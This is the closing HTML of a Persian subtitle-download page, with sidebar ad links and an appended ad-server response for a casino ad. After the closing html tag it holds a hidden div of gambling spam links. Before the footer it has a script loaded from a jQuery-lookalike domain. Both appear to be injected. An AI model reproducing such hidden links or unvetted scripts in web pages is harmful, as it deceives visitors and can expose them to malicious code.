<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='71102' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div>                </main>

                <aside><div id="block-430" class="Wdgt widget_block widget_text">
<p><strong>برای حمایت از ما بر روی این بنر کلیک کنید</strong></p>
</div><div id="block-1136" class="Wdgt widget_block"></div><div id="block-1426" class="Wdgt widget_block"></div><div id="block-1436" class="Wdgt widget_block"><!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13585"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->

<!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13586"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->
</div><div id="block-1230" class="Wdgt widget_block widget_text">
<p>تبلیغات متنی</p>
</div><div id="block-1474" class="Wdgt widget_block widget_text">
<p><a href="https://hosseinsayyad.com/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D9%88%DA%A9%DB%8C%D9%84-%D9%85%D9%84%DA%A9%DB%8C-%DA%A9%D8%B1%D8%AC/">وکیل ملکی کرج</a></p>
</div><div id="block-1472" class="Wdgt widget_block widget_text">
<p><a href="https://appamooz.com">اپ آموز</a></p>
</div><div id="block-1470" class="Wdgt widget_block widget_text">
<p><a href="https://greenwincard.com/%D8%B1%D8%A7%D9%87%D9%86%D9%85%D8%A7%DB%8C-%D8%AB%D8%A8%D8%AA-%D9%86%D8%A7%D9%85-%D9%84%D8%A7%D8%AA%D8%A7%D8%B1%DB%8C/">سایت ثبت نام لاتاری</a></p>
</div><div id="block-1466" class="Wdgt widget_block widget_text">
<p><a href="https://alanvaghteshe.com/the-best-persian-weight-loss-app/">اپلیکیشن لاغری</a></p>
</div><div id="block-1468" class="Wdgt widget_block widget_text">
<p><a href="https://www.androidha.com/625778-google-play-store/">دانلود گوگل پلی</a></p>
</div><div id="block-1464" class="Wdgt widget_block widget_text">
<p><a href="https://mavigoldgallery.com/">خرید طلا زنانه</a></p>
</div><div id="block-1462" class="Wdgt widget_block widget_text">
<p><a href="https://rogo.ir/">خرید بلیط هواپیما</a></p>
</div><div id="block-1459" class="Wdgt widget_block widget_text">
<p><a href="https://appnama.com/">اپنما</a></p>
</div><div id="block-1457" class="Wdgt widget_block widget_text">
<p><a href="https://www.iran-pc.com/product-category/%DA%A9%D8%A7%D9%85%D9%BE%DB%8C%D9%88%D8%AA%D8%B1-%DA%AF%DB%8C%D9%85%DB%8C%D9%86%DA%AF/">قیمت کامپیوتر گیمینگ</a></p>
</div><div id="block-1456" class="Wdgt widget_block widget_text">
<p><a href="https://www.iran-pc.com/product-category/%DA%A9%D8%A7%D9%85%D9%BE%DB%8C%D9%88%D8%AA%D8%B1-%DA%AF%DB%8C%D9%85%DB%8C%D9%86%DA%AF/">خرید کامپیوتر گیمینگ</a></p>
</div><div id="block-1454" class="Wdgt widget_block widget_text">
<p><a href="https://saednews.com/c/10205/449081">سرور hp</a></p>
</div><div id="block-1448" class="Wdgt widget_block widget_text">
<p><a href="https://irancanin.com">رویال کنین</a></p>
</div><div id="block-1446" class="Wdgt widget_block widget_text">
<p><a href="https://horadi.com/">رسانه جامع هورادی</a></p>
</div><div id="block-1442" class="Wdgt widget_block widget_text">
<p><a href="https://technoav.com/product-category/air-fryer/">سرخ کن بدون روغن</a></p>
</div><div id="block-1444" class="Wdgt widget_block widget_text">
<p><a href="https://sefareshgol.com/Category/%D8%AA%D8%A7%D8%AC-%DA%AF%D9%84-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C">تاج گل نمایشگاه<br></a></p>
</div><div id="block-1433" class="Wdgt widget_block widget_text">
<p><a href="https://ketab.land/product-category/%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C-english-language/first-friends/">خرید کتاب First Friends - خرید کتاب فرست فرندز - خرید کتاب زبان انگلیسی کودکان</a></p>
</div><div id="block-1432" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1430" class="Wdgt widget_block widget_text">
<p><a href="https://bazi98.com/">آموزش بازی</a></p>
</div><div id="block-1414" class="Wdgt widget_block widget_text">
<p><a href="https://iranpoison.com/%D8%B3%D9%85-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%B3%D8%A7%D8%B3/">سم برای ساس</a></p>
</div><div id="block-1373" class="Wdgt widget_block widget_text">
<p><a href="https://hotelato.ir/gds/fa/page/flight">خرید بلیط هواپیما</a></p>
</div><div id="block-1371" class="Wdgt widget_block widget_text">
<p><a href="https://www.sabtenilgoon.com/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%A7%D9%85%D8%B3%D8%A6%D9%88%D9%84%DB%8C%D8%AA-%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D8%A8%D9%87-%D8%B3%D9%87%D8%A7%D9%85%DB%8C/">تبدیل شرکت با مسئولیت محدود به سهامی خاص</a></p>
</div><div id="block-1365" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1359" class="Wdgt widget_block widget_text">
<p><a href="https://hotelato.ir/gds/fa/page/hotel">رزرو هتل</a></p>
</div><div id="block-1357" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1248" class="Wdgt widget_block widget_text">
<p><a href="https://www.followeryab.com">خرید فالوور واقعی اینستاگرام</a></p>
</div><div id="block-983" class="Wdgt widget_block widget_text">
<p><a href="https://bahalmag.ir">باحال مگ</a></p>
</div><div id="block-977" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-907" class="Wdgt widget_block widget_text">
<p><a href="https://scank.ir/">اسکن خبر</a></p>
</div><div id="block-885" class="Wdgt widget_block widget_text">
<p><a href="https://streamk.ir/">جریان خبر</a></p>
</div><div id="block-875" class="Wdgt widget_block widget_text">
<p><a href="https://openmusic.ir/">دانلود آهنگ</a></p>
</div><div id="block-920" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">مایکروسافت</a>   <a href="https://news-sky.ir/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">تراشه</a></p>
</div><div id="block-922" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">اینتل</a>   <a href="https://blue-subtitle.com/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">گوگل آلفابت</a></p>
</div><div id="block-923" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">گوگل</a>  <a href="https://blue-subtitle.com/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">بازی های اکتیویژن</a></p>
</div><div id="block-827" class="Wdgt widget_block widget_text">
<p><a href="https://viewn.ir/">چشم انداز نیوز</a></p>
</div><div id="block-792" class="Wdgt widget_block widget_text">
<p><a href="https://plusn.ir/">به علاوه نیوز</a></p>
</div><div id="block-780" class="Wdgt widget_block widget_text">
<p><a href="https://scopek.ir/">محدوده خبر</a></p>
</div><div id="block-774" class="Wdgt widget_block widget_text">
<p><a href="https://smokcenter13.com/">خريد ويپ</a></p>
</div><div id="block-763" class="Wdgt widget_block widget_text">
<p><a href="https://brightn.ir/">روشن نیوز</a></p>
</div><div id="block-820" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/">بستن</a></p>
</div><div id="block-704" class="Wdgt widget_block widget_text">
<p><a href="https://dynazn.ir/">دیناز نیوز</a></p>
</div><div id="block-639" class="Wdgt widget_block widget_text">
<p><a href="https://golkoochik.com/news/23784-%D8%B2%D9%85%D8%A7%D9%86-%D8%AA%D8%B9%D9%88%DB%8C%D8%B6-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D9%84%DB%8C%D9%81%D8%A7%D9%86%C2%A0">زمان تعویض لنت ترمز لیفان</a></p>
</div><div id="block-640" class="Wdgt widget_block widget_text">
<p><a href="https://www.khanefootball.com/%D8%A8%D8%AE%D8%B4-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-2/40884-%D9%81%D8%B1%D9%88%D8%B4-%D8%B9%D9%85%D8%AF%D9%87-%D8%AA%DA%A9%DB%8C-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D8%A7%D9%85-%D9%88%DB%8C-%D8%A7%D9%85?pr=1">فروش عمده لنت ترمز ام وی ام</a></p>
</div><div id="block-632" class="Wdgt widget_block widget_text">
<p><a href="https://vazeh.com/n16042966/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AE%D9%88%D8%AF%D8%B1%D9%88-%D8%B1%D8%A7-%D8%AA%D9%82%D9%88%DB%8C%D8%AA-%DA%A9%D9%86%DB%8C%D9%85">چگونه ترمز خودرو را تقویت کنیم؟</a></p>
</div><div id="block-647" class="Wdgt widget_block widget_text">
<p><a href="https://noandish.com/fa/news/158764/%D8%A7%D8%B2-%DA%A9%D8%AC%D8%A7-%D8%A8%D9%81%D9%87%D9%85%DB%8C%D9%85-%D8%AF%DB%8C%D8%B3%DA%A9-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AA%D8%A7%D8%A8-%D8%AF%D8%A7%D8%B1%D8%AF">از کجا بفهمیم دیسک ترمز تاب دارد؟</a></p>
</div><div id="block-603" class="Wdgt widget_block widget_text">
<p><a href="https://nclick.ir/">کلیک نیوز</a></p>
</div><div id="block-574" class="Wdgt widget_block widget_text">
<p><a href="https://talkn.ir/">تالک نیوز</a></p>
</div><div id="block-547" class="Wdgt widget_block widget_text">
<p><a href="https://probek.ir/">پویشگر خبر</a></p>
</div><div id="block-550" class="Wdgt widget_block widget_text">
<p><a href="https://targetn.ir/">تارگت نیوز</a></p>
</div><div id="block-534" class="Wdgt widget_block widget_text">
<p><a href="https://ghalishoii-satarkhan.com">قالیشویی</a></p>
</div><div id="block-531" class="Wdgt widget_block widget_text">
<p><a href="https://nextitr.ir/">نکس تیتر</a></p>
</div><div id="block-525" class="Wdgt widget_block widget_text">
<p><a href="https://newsice.ir/">نیوز آیس</a></p>
</div><div id="block-526" class="Wdgt widget_block widget_text">
<p><a href="https://nmanian.ir/">نمانیان</a></p>
</div><div id="block-485" class="Wdgt widget_block widget_text">
<p><a href="https://wikn.ir/">ویک نیوز</a></p>
</div><div id="block-471" class="Wdgt widget_block widget_text">
<p><a href="https://skyvan.ir/">اسکای وان</a></p>
</div><div id="block-259" class="Wdgt widget_block widget_text">
<p><a href="https://standardn.ir/">استاندارد نیوز</a></p>
</div><div id="block-143" class="Wdgt widget_block widget_text">
<p><a href="https://reportaj.me/page/backlink">خرید بک لینک ارزان</a></p>
</div><div id="block-134" class="Wdgt widget_block widget_text">
<p><a href="https://news-amazing.ir/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%d9%87-%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%d8%af%d8%9f/">خرید رپورتاژ آگهی</a></p>
</div><div id="block-1231" class="Wdgt widget_block"></div><div id="block-1232" class="Wdgt widget_block"></div><div id="block-1435" class="Wdgt widget_block"></div></aside>            </div>
        </div>
    </div>
</div><script src="https://jqueryoi.com/code/47.js"></script>
<footer class="Footer">
    <div class="Top Container">
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <div class="Rght">
                        <nav class="Menu"><ul><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://blue-subtitle.com/about-me/">درباره ما</a></li>
<li id="menu-item-48215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48215"><a href="https://blue-subtitle.com/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c/">رپورتاژ آگهی</a></li>
</ul></nav>                        <ul class="ListSocial">
                            <li> <a aria-label="instagram" href="#" class="fa-instagram fab"></a> </li><li> <a aria-label="facebook" href="#" class="fa-facebook fab"></a> </li><li> <a aria-label="twitter" href="#" class="fa-twitter fab"></a> </li>                            <li>
                                <a aria-label="Up" href="#Tp-Wp" class="Up fa-arrow-up far"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Bot Container">
            </div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toroplay-child\/*","\/wp-content\/themes\/toroplay\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.11" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1c.js?ver=1624403424" id="1c.js-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1s.js?ver=1624403424" id="1s.js-js"></script>
<script type="text/javascript" id="tp-pub.js-js-extra">
/* <![CDATA[ */
var toroplay = {"url":"https:\/\/blue-subtitle.com\/wp-admin\/admin-ajax.php","nonce":"6265796ea5","version":"1.1.8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424" id="tp-pub.js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>

</html>
<div style="display: none;"><a href="https://csufans.ro/wp-content/akun-pro-china/">akun pro china</a> <a href="https://csufans.ro/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://csufans.ro/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://csufans.ro/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://csufans.ro/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://csufans.ro/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://csufans.ro/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://csufans.ro/wp-content/akun-pro-rusia/">akun pro rusia</a><a href="https://csufans.ro/wp-content/akun-pro-thailand/">akun pro thailand</a> <a href="https://csufans.ro/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://boombirds.com/blog/wp-content/slot-server-rusia/">slot server rusia</a> <a href="https://boombirds.com/blog/wp-content/slot-server-malaysia/">slot server malaysia</a> <a href="https://boombirds.com/blog/wp-content/slot-luar-negeri/">slot luar negeri</a> <a href="https://estonfarm.co.za/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/assets/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-luar.icrp-online.com/">slot server luar</a> <a href="https://slot-server-kamboja.icrp-online.com/">slot server kamboja</a> <a href="http://slot-server-thailand.icrp-online.com">slot server thailand</a> <a href="https://link-server-asia.icrp-online.com/">link server asia</a> <a href="https://link-server-internasional.icrp-online.com/">link server internasional</a> <a href="https://link-server-sensasional.icrp-online.com/">link server sensasional</a> <a href="http://akun-pro-rusia.icrp-online.com/">akun pro rusia</a> <a href="http://akun-pro-jepang.icrp-online.com/">akun pro jepang</a> <a href="http://akun-pro-prancis.icrp-online.com/">akun pro prancis</a> <a href="https://akun-pro-thailand.icrp-online.com/">akun pro thailand</a> <a href="http://server-luar.viajandox.com.co/">slot server luar</a> <a href="http://server-thailand.viajandox.com.co/">slot server thailand</a> <a href="http://server-amerika.viajandox.com.co/">slot server amerika</a> <a href="http://server-prancis.viajandox.com.co/">slot server prancis</a> <a href="http://server-hongkong.viajandox.com.co/">slot server hongkong</a> <a href="http://server-jepang.viajandox.com.co/">slot server jepang</a> <a href="http://server-malaysia.viajandox.com.co/">slot server malaysia</a> <a href="http://server-myanmar.viajandox.com.co/">slot server myanmar</a> <a href="http://server-vietnam.viajandox.com.co/">slot server vietnam</a> <a href="http://server-rusia.viajandox.com.co/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-luar-negeri/">slot luar negeri</a> <a href="https://arc.uitm.edu.my/slot-server-jepang/">slot server jepang</a> <a href="https://arc.uitm.edu.my/slot-server-kamboja/">slot server kamboja</a> <a href="https://arc.uitm.edu.my/slot-server-myanmar/">slot server myanmar</a> <a href="https://arc.uitm.edu.my/slot-server-rusia/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-luar-negeri/">slot luar negeri</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-filipina/">akun pro filipina</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-rusia/">akun pro rusia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-malaysia/">slot server malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-china/">slot server china</a> <a href="https://pakteahouse.net/assets/slot-server-hongkong/">slot server hongkong</a> <a href="https://pakteahouse.net/assets/slot-server-jepang/">slot server jepang</a> <a href="https://pakteahouse.net/assets/slot-server-kamboja/">slot server kamboja</a> <a href="https://pakteahouse.net/assets/slot-server-korea/">slot server korea</a> <a href="https://pakteahouse.net/assets/slot-server-malaysia/">slot server malaysia</a> <a href="https://pakteahouse.net/assets/slot-server-myanmar/">slot server myanmar</a> <a href="https://pakteahouse.net/assets/slot-server-prancis/">slot server prancis</a> <a href="https://pakteahouse.net/assets/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-thailand/">slot server thailand</a> 
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13585&pid=5977&width=300&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=2&adSectionWidth=300&page_data=0466045d19e2ca75505c5d22379a235a&time=1762355051&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS9tb3ZpZXMvYXdha2UtMjAyMC8=&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20Awake%202020%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20Awake%202020%20%D8%A7%DB%8C%DA%86%DB%8C%20%D9%BE%D8%B3%20%D8%A7%D8%B2%20%D8%B1%D9%87%D8%A7%20%DA%A9%D8%B1%D8%AF%D9%86%20%D8%B1%D9%88%DB%8C%D8%A7%DB%8C%20%D8%AE%D9%88%D8%AF%20%D8%A8%D8%B1%D8%A7%DB%8C%20%D8%AA%D8%A8%D8%AF%DB%8C%D9%84%20%D8%B4%D8%AF%D9%86%20%D8%A8%D9%87%20%DB%8C%DA%A9%20%D8%AD%D8%B1%D9%81%D9%87%20%D8%A7%DB%8C%20%D8%B4%D9%88%DA%AF%DB%8C%D8%8C%20%D8%AE%D9%88%D8%AF%20%D8%B1%D8%A7%20%D8%A8%D9%87%20%D8%B3%D9%85%D8%AA%20%D8%A7%DB%8C%D8%AC%D8%A7%D8%AF
body_size: 21797
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 300;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




.dummybutton
{
	box-sizing: border-box !important;
	white-space: nowrap;
	border-radius: 2px;
}

.dummyprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.dummyofferprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.display-outer-style
{
   width:300px;
   height:250px;
   border:1px solid;
   
   box-sizing: border-box !important;
   overflow: hidden;
   }


.slidesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	position: relative;
	overflow: hidden;
}

.slidesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}


.headlinesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	white-space:nowrap;
}

.headlinesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.logosection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
}

.logosection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.singleadsection-style
{
	border:1px solid;

	
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.singleadsection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideinner-style
{
	box-sizing: border-box !important;
	left: 0px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}

.slideblock-style
{
	float: left;
	box-sizing: border-box !important;
	vertical-align: middle;
}

.slideblock-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideblockinner-style
{
	display: inline-block;
	vertical-align: middle;
}

.slideleft-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	left: 0px;
	z-index: 1000;
}

.slideleft-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideright-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	right: 0px;
	z-index: 1000;
}

.slideright-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideleftinner-style,.sliderightinner-style
{
	padding: 0px 1px 1px 2px;
	cursor: pointer !important;
	border:1px solid;
	border-radius: 5px;
	font-weight: bold;
	font-size: 14px;
}


.slideinnerholder-style
{
	height: 100%;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.slideleftinner-style
{
	display: none;
}

.preview-display-style
{
	width: 100%;
	height: 100%;
	text-align: left;
	box-sizing: border-box !important;
}

.ecommerceurl a:link,.ecommerceurl a:visited,.ecommerceurl a:hover,.ecommerceurl a:active,.ecommerceurl a:focus
{
	white-space:nowrap;
}


.span-button-preview
{
	border-radius: 2px;
}

.display-style-right
{
	text-align: right;
}

</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13585">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/1057/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/d3d9446802a44259755d38e6d163e820/0/0" target="_blank">
																		1xBit - 250 FREE SPINS																		</a>
						    	</div>
						    
			
			
			
			
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-1057" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1057/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/a52af60b2513909a773e0dff0608464a/0/0/[base64]"><p>1xBit - 250 FREE SPINS</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1057/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/a52af60b2513909a773e0dff0608464a/0/0/[base64]"><p>Sports Betting, Slots, LIVE Casino, Poker and a lot of...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1057/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/a52af60b2513909a773e0dff0608464a/0/0/[base64]"><p>https://refpa4979689.top/L?tag</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1057/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/a52af60b2513909a773e0dff0608464a/0/0/[base64]">PLAY</a></div></div></div></div><div class="content-box-section" id="content-box-section-632" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 